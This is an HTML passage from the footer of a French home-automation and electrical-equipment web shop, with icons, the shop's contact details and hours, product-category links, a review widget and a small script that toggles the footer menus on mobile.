            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.75 27.5C26.0931 27.5 24.75 28.8431 24.75 30.5V57.5C24.75 59.1569 26.0931 60.5 27.75 60.5H68.25C69.9069 60.5 71.25 59.1569 71.25 57.5V30.5C71.25 28.8431 69.9069 27.5 68.25 27.5H67.5C66.6716 27.5 66 26.8284 66 26C66 25.1716 66.6716 24.5 67.5 24.5H68.25C71.5637 24.5 74.25 27.1863 74.25 30.5V57.5C74.25 60.8137 71.5637 63.5 68.25 63.5H27.75C24.4363 63.5 21.75 60.8137 21.75 57.5V30.5C21.75 27.1863 24.4363 24.5 27.75 24.5H32.5C33.3284 24.5 34 25.1716 34 26C34 26.8284 33.3284 27.5 32.5 27.5H27.75Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 16.5C4.84315 16.5 3.5 17.8431 3.5 19.5V46.5C3.5 48.1569 4.84315 49.5 6.5 49.5H17C17.8284 49.5 18.5 50.1716 18.5 51C18.5 51.8284 17.8284 52.5 17 52.5H6.5C3.18629 52.5 0.5 49.8137 0.5 46.5V19.5C0.5 16.1863 3.18629 13.5 6.5 13.5H33C33.8284 13.5 34.5 14.1716 34.5 15C34.5 15.8284 33.8284 16.5 33 16.5H6.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.75 39.5C21.75 38.6716 22.4216 38 23.25 38H72.75C73.5784 38 74.25 38.6716 74.25 39.5C74.25 40.3284 73.5784 41 72.75 41H23.25C22.4216 41 21.75 40.3284 21.75 39.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 28C0.5 27.1716 1.17157 26.5 2 26.5H18C18.8284 26.5 19.5 27.1716 19.5 28C19.5 28.8284 18.8284 29.5 18 29.5H2C1.17157 29.5 0.5 28.8284 0.5 28Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M40.7778 16.2222C40.0721 16.2222 39.5 16.7942 39.5 17.4999V27.2222C39.5 27.9279 40.0721 28.4999 40.7778 28.4999H60.2222C60.9279 28.4999 61.5 27.9279 61.5 27.2222V17.4999C61.5 16.7942 60.9279 16.2222 60.2222 16.2222H40.7778ZM36.5 17.4999C36.5 15.1374 38.4152 13.2222 40.7778 13.2222H60.2222C62.5848 13.2222 64.5 15.1374 64.5 17.4999V27.2222C64.5 29.5847 62.5848 31.4999 60.2222 31.4999H40.7778C38.4152 31.4999 36.5 29.5847 36.5 27.2222V17.4999Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M50.4996 3.72217C49.0557 3.72217 47.6708 4.29578 46.6498 5.31681C45.6288 6.33784 45.0552 7.72266 45.0552 9.16661V14.7222C45.0552 15.5506 44.3836 16.2222 43.5552 16.2222C42.7267 16.2222 42.0552 15.5506 42.0552 14.7222V9.16661C42.0552 6.92701 42.9449 4.77913 44.5285 3.19549C46.1121 1.61185 48.26 0.722168 50.4996 0.722168C52.7392 0.722168 54.8871 1.61185 56.4707 3.19549C58.0544 4.77913 58.9441 6.92701 58.9441 9.16661V14.7222C58.9441 15.5506 58.2725 16.2222 57.4441 16.2222C56.6156 16.2222 55.9441 15.5506 55.9441 14.7222V9.16661C55.9441 7.72266 55.3705 6.33784 54.3494 5.31681C53.3284 4.29578 51.9436 3.72217 50.4996 3.72217Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Paiement sécurisé</span> <strong class="block">Ainsi que le paiement en plusieurs fois</strong></p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 81 65" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M67 28H75C78.3137 28 81 30.6863 81 34V48C81 51.3137 78.3137 54 75 54H67V28Z" fill="#FFF0CC"/>
            <path d="M20 54L12 54C8.68629 54 6 51.3137 6 48L6 34C6 30.6863 8.68629 28 12 28L20 28L20 54Z" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 29.2725C0.5 24.6754 4.22109 20.9543 8.81811 20.9543H17.1362V23.9543H8.81811C5.87794 23.9543 3.5 26.3323 3.5 29.2725V42.9087C3.5 45.8489 5.87794 48.2268 8.81811 48.2268H17.1362V51.2268H8.81811C4.22109 51.2268 0.5 47.5057 0.5 42.9087V29.2725Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M61.8638 22.4543C61.8638 21.6259 62.5353 20.9543 63.3638 20.9543H70.1819C74.7789 20.9543 78.5 24.6754 78.5 29.2725V42.9087C78.5 47.5057 74.7789 51.2268 70.1819 51.2268H63.3638C62.5353 51.2268 61.8638 50.5552 61.8638 49.7268C61.8638 48.8984 62.5353 48.2268 63.3638 48.2268H70.1819C73.1221 48.2268 75.5 45.8489 75.5 42.9087V29.2725C75.5 26.3323 73.1221 23.9543 70.1819 23.9543H63.3638C62.5353 23.9543 61.8638 23.2828 61.8638 22.4543Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1362 22.4543C14.1362 10.3201 23.9563 0.5 36.0906 0.5H42.9087C55.0429 0.5 64.863 10.3201 64.863 22.4543V49.7268C64.863 50.5552 64.1915 51.2268 63.363 51.2268C62.5346 51.2268 61.863 50.5552 61.863 49.7268V22.4543C61.863 11.977 53.3861 3.5 42.9087 3.5H36.0906C25.6132 3.5 17.1362 11.977 17.1362 22.4543V49.7268C17.1362 56.4356 22.5633 61.863 29.2725 61.863H39.4996C40.3281 61.863 40.9996 62.5346 40.9996 63.363C40.9996 64.1915 40.3281 64.863 39.4996 64.863H29.2725C20.9063 64.863 14.1362 58.0924 14.1362 49.7268V22.4543Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm">
            <span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">SAV réactif</span>
            03 88 19 18 68<br>
            <strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé        </p>
    </div>
</div>
<div class="text-gray-700 body-font bg-gray-900 border-t border-container-darker shadow">
    <div class="lg:container p-8 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl">
        <div class="flex flex-wrap order-first gap-y-16">
            <div class="w-full flex flex-wrap">
    <div class="w-full grid grid-cols-1 lg:grid-cols-3 lg:gap-8 xl:col-span-3">
        <div class="contactLinks mb-6 lg:mb-0">
            <a
               href="https://www.domo-confort.com/"
               title=""
               aria-label="store logo">
                <svg class="h-11 mb-5 mx-auto sm:mx-0" viewBox="0 0 223 42" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5023 21.9715C82.6559 21.9715 84.4369 20.1664 84.4369 17.0505C84.4369 13.9344 82.6559 12.065 79.5023 12.065H77.3781V21.9715H79.5023ZM87.5048 17.0505C87.5048 21.5844 84.3942 24.5286 79.6096 24.5286H74.3745V9.52905H79.6096C84.3942 9.52905 87.5048 12.4949 87.5048 17.0505Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M94.7053 22.1005C96.2932 22.1005 97.8165 20.94 97.8165 18.5762C97.8165 16.1912 96.3356 15.052 94.7483 15.052C93.1604 15.052 91.7229 16.1912 91.7229 18.5762C91.7229 20.94 93.0959 22.1005 94.7053 22.1005ZM94.7053 24.7223C91.2724 24.7223 88.6763 22.3151 88.6763 18.5762C88.6763 14.8158 91.3582 12.4302 94.7911 12.4302C98.2239 12.4302 100.906 14.8158 100.906 18.5762C100.906 22.3151 98.1594 24.7223 94.7053 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M119.413 17.9531C119.413 16.0618 118.362 15.0734 116.774 15.0734C115.165 15.0734 114.114 16.0618 114.114 17.9531V24.5288H111.11V17.9531C111.11 16.0618 110.059 15.0734 108.471 15.0734C106.841 15.0734 105.789 16.0618 105.789 17.9531V24.5288H102.786V12.6238H105.789V14.0633C106.54 13.075 107.806 12.4519 109.286 12.4519C111.132 12.4519 112.655 13.2471 113.47 14.7297C114.243 13.3759 115.809 12.4519 117.547 12.4519C120.4 12.4519 122.417 14.257 122.417 17.545V24.5288H119.413V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M129.888 22.1005C131.476 22.1005 133 20.94 133 18.5762C133 16.1912 131.519 15.052 129.931 15.052C128.344 15.052 126.906 16.1912 126.906 18.5762C126.906 20.94 128.279 22.1005 129.888 22.1005ZM129.888 24.7223C126.456 24.7223 123.859 22.3151 123.859 18.5762C123.859 14.8158 126.541 12.4302 129.974 12.4302C133.407 12.4302 136.089 14.8158 136.089 18.5762C136.089 22.3151 133.342 24.7223 129.888 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M150.268 9.33569C153.594 9.33569 156.297 11.1195 157.305 14.1925H153.851C153.143 12.7524 151.856 12.0435 150.246 12.0435C147.629 12.0435 145.763 13.956 145.763 17.0072C145.763 20.0371 147.629 21.9715 150.246 21.9715C151.856 21.9715 153.143 21.2622 153.851 19.8009H157.305C156.297 22.8955 153.594 24.6574 150.268 24.6574C145.956 24.6574 142.673 21.4988 142.673 17.0072C142.673 12.5162 145.956 9.33569 150.268 9.33569Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M164.828 22.1005C166.415 22.1005 167.939 20.94 167.939 18.5762C167.939 16.1912 166.458 15.052 164.871 15.052C163.283 15.052 161.845 16.1912 161.845 18.5762C161.845 20.94 163.218 22.1005 164.828 22.1005ZM164.828 24.7223C161.395 24.7223 158.799 22.3151 158.799 18.5762C158.799 14.8158 161.481 12.4302 164.914 12.4302C168.346 12.4302 171.028 14.8158 171.028 18.5762C171.028 22.3151 168.282 24.7223 164.828 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M181.232 17.9531C181.232 16.0408 180.181 15.0091 178.593 15.0091C176.963 15.0091 175.912 16.0408 175.912 17.9531V24.5288H172.908V12.6238H175.912V14.1064C176.684 13.0965 177.971 12.4519 179.495 12.4519C182.262 12.4519 184.236 14.257 184.236 17.545V24.5288H181.232V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M187.41 15.0951H186.058V12.6239H187.41V12.0221C187.41 9.09968 189.062 7.7458 192.409 7.83172V10.3676C190.95 10.3245 190.456 10.7973 190.456 12.1296V12.6239H192.538V15.0951H190.456V24.5286H187.41V15.0951Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M199.767 22.1005C201.354 22.1005 202.878 20.94 202.878 18.5762C202.878 16.1912 201.397 15.052 199.81 15.052C198.222 15.052 196.784 16.1912 196.784 18.5762C196.784 20.94 198.157 22.1005 199.767 22.1005ZM199.767 24.7223C196.334 24.7223 193.738 22.3151 193.738 18.5762C193.738 14.8158 196.42 12.4302 199.853 12.4302C203.285 12.4302 205.967 14.8158 205.967 18.5762C205.967 22.3151 203.221 24.7223 199.767 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M211.179 24.5288H208.175V12.6238H211.179V14.4719C211.93 13.2471 213.175 12.4519 214.826 12.4519V15.6106H214.033C212.252 15.6106 211.179 16.2986 211.179 18.598V24.5288Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M217.314 15.0949H215.898V12.6237H217.314V9.67969H220.34V12.6237H223V15.0949H220.34V20.8539C220.34 21.6491 220.662 21.9931 221.606 21.9931H223V24.5284H221.112C218.838 24.5284 217.314 23.5613 217.314 20.8323V15.0949Z" fill="white"/>
                    <mask id="mask0_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="20" width="62" height="22">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 20.5835H61.4253V42H0V20.5835Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask0_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.9435 23.7151C12.9435 23.7151 -2.83999 29.2276 0.451529 35.3678C4.66786 43.2327 23.9447 42.0673 29.6133 41.7521C34.3854 41.4868 53.9446 39.6115 60.1278 32.6979C61.9858 30.6202 61.8279 27.4211 59.7866 25.5239C57.4973 23.3961 52.1918 20.7667 45.5844 20.5835" fill="#C8C8CA"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M26.1287 37.6042L53.0786 28.4667V18.1023L30.8677 23.5592L26.5155 19.0064L25.2583 20.8468L26.1287 37.6042Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7521 11.5482L10.6553 27.7243L26.129 37.6046V17.1661L18.4888 6.31763L10.7521 11.5482Z" fill="#FAFAFA"/>
                    <mask id="mask1_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="50" height="26">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.62061 0H56.6716V25.2047H7.62061V0Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask1_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.69693 12.7779L17.9164 5.86194C18.0391 5.77892 18.1755 5.71833 18.3195 5.68309L41.5078 0.0182296C41.7445 -0.0394443 41.9938 0.0421148 42.1508 0.229118L56.5209 17.3577C56.8236 17.7189 56.648 18.2729 56.1925 18.3926L30.3539 25.1836C30.0838 25.2546 29.7991 25.1425 29.6493 24.9063L18.6312 7.51118C18.5521 7.38622 18.3875 7.34777 18.2613 7.42467L8.68456 13.255C8.64588 13.2786 8.59964 13.2858 8.55572 13.2757L7.75509 13.0907C7.60735 13.0566 7.57158 12.8626 7.69693 12.7779Z" fill="#8A898F"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M75.8124 30.8103V35.9584H77.8322V37.1506H74.2705V30.8103H75.8124Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M82.899 32.0477H80.5637V33.3302H82.6282V34.5224H80.5637V35.9133H82.899V37.1506H79.0215V30.8103H82.899V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M86.64 37.2138C85.2783 37.2138 84.2142 36.5365 84.1694 35.254H85.8102C85.8556 35.7416 86.1619 35.9767 86.5949 35.9767C87.0459 35.9767 87.3344 35.751 87.3344 35.3804C87.3344 34.2063 84.1694 34.8387 84.1872 32.5897C84.1872 31.3884 85.1701 30.7202 86.4957 30.7202C87.8754 30.7202 88.804 31.4065 88.8671 32.6168H87.1992C87.1719 32.2104 86.8834 31.9663 86.4687 31.9576C86.099 31.9486 85.8196 32.1382 85.8196 32.5355C85.8196 33.6374 88.9482 33.1408 88.9482 35.2631C88.9482 36.3289 88.1188 37.2138 86.64 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M96.5841 32.0477H94.2488V33.3302H96.3133V34.5224H94.2488V35.9133H96.5841V37.1506H92.7065V30.8103H96.5841V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M100.623 35.2087L99.4863 37.1504H97.737L99.7657 33.9262L97.6919 30.8101H99.4863L100.758 32.7252L101.876 30.8101H103.625L101.614 34.0075L103.706 37.1504H101.912L100.623 35.2087Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M107.312 33.6462C107.925 33.6462 108.187 33.3389 108.187 32.8513C108.187 32.364 107.925 32.0567 107.312 32.0567H106.473V33.6462H107.312ZM107.429 34.8746H106.473V37.1504H104.931V30.8103H107.429C108.98 30.8103 109.756 31.6862 109.756 32.8513C109.756 33.8991 109.043 34.8746 107.429 34.8746Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M114.885 32.0477H112.55V33.3302H114.615V34.5224H112.55V35.9133H114.885V37.1506H111.008V30.8103H114.885V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M118.834 32.0928H117.878V33.6646H118.834C119.411 33.6646 119.682 33.3663 119.682 32.8697C119.682 32.3998 119.411 32.0928 118.834 32.0928ZM118.924 30.8103C120.475 30.8103 121.251 31.7045 121.251 32.8062C121.251 33.6011 120.817 34.3505 119.844 34.6395L121.305 37.1504H119.564L118.248 34.7569H117.878V37.1504H116.336V30.8103H118.924Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M122.322 30.8103H127.219V32.0477H125.541V37.1506H124V32.0477H122.322V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M130.734 37.2138C129.372 37.2138 128.308 36.5365 128.263 35.254H129.904C129.949 35.7416 130.255 35.9767 130.688 35.9767C131.139 35.9767 131.428 35.751 131.428 35.3804C131.428 34.2063 128.263 34.8387 128.281 32.5897C128.281 31.3884 129.264 30.7202 130.589 30.7202C131.969 30.7202 132.898 31.4065 132.961 32.6168H131.292C131.265 32.2104 130.977 31.9663 130.562 31.9576C130.193 31.9486 129.913 32.1382 129.913 32.5355C129.913 33.6374 133.042 33.1408 133.042 35.2631C133.042 36.3289 132.212 37.2138 130.734 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M140.678 32.0477H138.343V33.3302H140.408V34.5224H138.343V35.9133H140.678V37.1506H136.801V30.8103H140.678V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M147.792 30.8103V37.1506H146.249L143.671 33.2399V37.1506H142.128V30.8103H143.671L146.249 34.7391V30.8103H147.792Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M153.993 35.814C155.156 35.814 155.842 35.1455 155.842 33.9806C155.842 32.8155 155.156 32.1292 153.993 32.1292H153.263V35.814H153.993ZM157.411 33.9806C157.411 35.8591 156.112 37.1506 154.093 37.1506H151.721V30.8103H154.093C156.112 30.8103 157.411 32.0931 157.411 33.9806Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M161.72 35.8048C162.73 35.8048 163.388 35.0731 163.388 33.9625C163.388 32.8335 162.73 32.1201 161.72 32.1201C160.692 32.1201 160.043 32.8335 160.043 33.9625C160.043 35.0731 160.692 35.8048 161.72 35.8048ZM161.72 37.2138C159.925 37.2138 158.465 35.868 158.465 33.9625C158.465 32.0569 159.925 30.7202 161.72 30.7202C163.523 30.7202 164.957 32.0569 164.957 33.9625C164.957 35.868 163.514 37.2138 161.72 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M166.263 30.8103H168.084L169.861 35.1996L171.619 30.8103H173.431V37.1506H171.89V33.3482L170.474 37.1506H169.229L167.805 33.3392V37.1506H166.263V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M177.984 35.8048C178.994 35.8048 179.652 35.0731 179.652 33.9625C179.652 32.8335 178.994 32.1201 177.984 32.1201C176.956 32.1201 176.306 32.8335 176.306 33.9625C176.306 35.0731 176.956 35.8048 177.984 35.8048ZM177.984 37.2138C176.189 37.2138 174.729 35.868 174.729 33.9625C174.729 32.0569 176.189 30.7202 177.984 30.7202C179.787 30.7202 181.221 32.0569 181.221 33.9625C181.221 35.868 179.778 37.2138 177.984 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M182.184 30.8103H187.08V32.0477H185.403V37.1506H183.862V32.0477H182.184V30.8103Z" fill="#DCDCDC"/>
                    <mask id="mask2_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="223" height="42">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 42H223V0H0V42Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask2_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M188.306 37.1506H189.848V30.8103H188.306V37.1506Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M194.409 35.8048C195.419 35.8048 196.077 35.0731 196.077 33.9625C196.077 32.8335 195.419 32.1201 194.409 32.1201C193.381 32.1201 192.732 32.8335 192.732 33.9625C192.732 35.0731 193.381 35.8048 194.409 35.8048ZM196.402 36.5633L197.791 38.2344H195.924L195.113 37.1415C194.887 37.1867 194.653 37.2138 194.409 37.2138C192.615 37.2138 191.154 35.868 191.154 33.9625C191.154 32.0569 192.615 30.7202 194.409 30.7202C196.213 30.7202 197.647 32.0569 197.647 33.9625C197.647 35.0731 197.159 35.9854 196.402 36.5633Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M198.943 30.8103H200.485V34.6037C200.485 35.3534 200.855 35.7869 201.585 35.7869C202.316 35.7869 202.704 35.3534 202.704 34.6037V30.8103H204.245V34.5946C204.245 36.3467 203.019 37.2136 201.558 37.2136C200.089 37.2136 198.943 36.3467 198.943 34.5946V30.8103Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M209.654 32.0477H207.319V33.3302H209.384V34.5224H207.319V35.9133H209.654V37.1506H205.777V30.8103H209.654V32.0477Z" fill="#DCDCDC"/>
                    </g>
                </svg>
            </a>

            <div class="address flex flex-col mb-5 text-white">
                <span>
                    29 route de la Wantzenau                </span>
                <span>
                    67800 Hoenheim                </span>
                <span>
                    <strong><a href="tel:03 88 19 18 68">03 88 19 18 68</a></strong>
                </span>
            </div>
            <div class="schedules flex flex-col mb-5 text-white">
                <span><strong>Heures d&#039;ouverture</strong></span>
                <span><strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé</span>
            </div>
            <a href="/contact/" class="bg-primary-yellow text-white px-6 py-3 rounded font-semibold">
                Contactez-nous            </a>

            <div id="2d179cf4-5eee-4cb4-aa12-20ee8a016947" class="mt-16"></div><script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/3e0b615b-da8e-e904-c573-2bf11995d111/2d179cf4-5eee-4cb4-aa12-20ee8a016947.js"></script>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold  text-white accordion py-3">
                Nos produits                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/equipements-motorises.html" title="Equipements&#x20;motoris&#xE9;s">
            <span>Equipements motorisés</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/maison-connectee.html" title="Maison&#x20;connect&#xE9;e">
            <span>Maison connectée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/telecommande-commande.html" title="Telecommandes">
            <span>Telecommandes</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/securite.html" title="S&#xE9;curit&#xE9;">
            <span>Sécurité</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/interphones-visiophones.html" title="Interphones&#x20;&amp;&#x20;Visiophones">
            <span>Interphones &amp; Visiophones</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/chauffage-electrique-clim.html" title="Chauffage&#x20;&#xE9;lectrique&#x20;&amp;&#x20;Climatiseurs&#x20;">
            <span>Chauffage électrique &amp; Climatiseurs </span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/aspiration-centralisee.html" title="Aspiration&#x20;centralis&#xE9;e">
            <span>Aspiration centralisée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/manutention-levage.html" title="Manutention&#x20;&amp;&#x20;Levage">
            <span>Manutention &amp; Levage</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/fixations.html" title="Fixations">
            <span>Fixations</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html" title="Quincailleries&#x20;et&#x20;accessoires&#x20;&#xE9;lectriques">
            <span>Quincailleries et accessoires électriques</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/controle-de-fluide-fsa.html" title="Contr&#xF4;le&#x20;de&#x20;fluide&#x20;&#x2F;&#x20;FSA">
            <span>Contrôle de fluide / FSA</span>
        </a>
    </div>
            </div>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Mon compte                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/customer/account/" title="Connexion&#x20;&#x2F;&#x20;D&#xE9;connexion">
                        <span>Connexion / Déconnexion</span>
                    </a>
                </div>
            </div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Domo Confort                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/about-us/" title="Qui&#x20;sommes-nous&#x3F;">
                        <span>Qui sommes-nous?</span>
                    </a>
                </div>
                <div class="widget block block-cms-link">
                    <a href="/services" title="Nos&#x20;services">
                        <span>Nos services</span>
                    </a>
                </div>
            </div>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/brands" title="Nos&#x20;marques&#x20;&amp;&#x20;partenaires">Nos marques &amp; partenaires</a>
            </h4>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/conseils-astuces" title="Conseils&#x20;&amp;&#x20;astuces">Conseils &amp; astuces</a>
            </h4>
        </div>
    </div>
</div>
<script>
    let width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
    var acc = document.getElementsByClassName("accordion");
    let isMobile = false;

    for (var i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
            if (width <= 1024) {
                this.classList.toggle("active");
                var svg = this.firstElementChild;
                svg.classList.toggle("-rotate-90");

                var panel = this.nextElementSibling;
                if (panel.style.display === "block") {
                    panel.style.display = "none";
                } else {
                    panel.style.display = "block";
                }
            }
        });
    }

    window.addEventListener('resize',function(){
        width = document.body.clientWidth;
        showFooterMenuOnDesktop();
    });

    function showFooterMenuOnDesktop(){
        if (width > 1024) {
            if(isMobile){
                isMobile = false;
                for (var i = 0; i < acc.length; i++) {
                    acc[i].nextElementSibling.style.display = "block";
                }
            }
        } else {
            isMobile = true;
            for (var i = 0; i < acc.length; i++) {
                acc[i].classList.toggle("active");
                var svg = acc[i].firstElementChild;
                svg.classList.remove("-rotate-90");
                acc[i].nextElementSibling.style.display = "none";
            }
        }
    }
</script>
<small class="text-sm text-gray-800 sm:ml-6 sm:mt-0 mt-4">
    © 2020 Hyva Themes B.V. —
    <a
        href="https://twitter.com/hyva_io"
        target="_blank"
        rel="noopener noreferrer"
        class="text-gray-700 ml-1"
    >@hyva_io</a>
    </small>
        </div>
    </div>
    <div>
        <div class="container text-center py-6 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl flex items-center justify-between lg:flex-row lg:text-left flex-col border-t border-container border-gray-300">
            <div class="footer-bottom-banner-links flex-wrap justify-center">
                <div class="mr-2 py-2">Domo Confort - Tous droits réservés</div>
                <p><div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/legal-notices" title="Mentions légales">
        <span>Mentions légales</span>
    </a>
</div>
<div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/conditions-generales-de-ventes" title="Conditions générales de ventes">
        <span>Conditions générales de ventes</span>
    </a>
</div>
</p>
<div class="widget block block-cms-link"><a href="javascript:openAxeptioCookies()"> Cookies </a></div>
